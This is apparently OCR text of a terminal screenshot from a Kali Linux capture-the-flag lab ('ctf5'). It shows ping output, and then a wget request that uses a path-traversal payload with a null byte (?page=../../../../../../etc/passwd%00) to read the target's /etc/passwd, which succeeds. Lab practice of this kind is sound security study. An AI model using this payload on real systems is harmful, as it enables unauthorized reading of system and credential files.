 1 2 3 4
EN 1:26
TechnoHub@kali: ~/ctf5
File Actions Edit View Help
TechnoHub@kali: ~/ctf5 × TechnoHub@kali: ~/ctf5 ×
64 bytes from 192.168.150.137: icmp_seq=4 ttl=64 time=0.707 ms
64 bytes from 192.168.150.137: icmp_seq=5 ttl=64 time=0.600 ms
64 bytes from 192.168.150.137: icmp_seq=6 ttl=64 time=0.699 ms
64 bytes from 192.168.150.137: icmp_seq=7 ttl=64 time=0.530 ms
^C
--- 192.168.150.137 ping statistics ---
7 packets transmitted, 7 received, 0% packet loss, time 6059ms
rtt min/avg/max/mdev = 0.530/0.832/2.066/0.506 ms
┌──(TechnoHub㉿kali)-[~/ctf5]
└─$ cat nmap
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-18 01:17 EET
┌──(TechnoHub㉿kali)-[~/ctf5]
└─$ wget http://192.168.150.137/?page=../../../../../../etc/passwd%00
--2023-04-18 01:26:18--  http://192.168.150.137/?page=../../../../../../etc/passwd%00
Connecting to 192.168.150.137:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3100 (3.0K) [text/html]
Saving to: ‘index.html?page=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00’
index.html?page=..%2F..%2F..%2F.. 100%[===================================================>] 3.03K --.-KB/s in 0s
2023-04-18 01:26:18 (7.26 MB/s) - ‘index.html?page=..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00’ saved [3100/3100]
┌──(TechnoHub㉿kali)-[~/ctf5]
└─$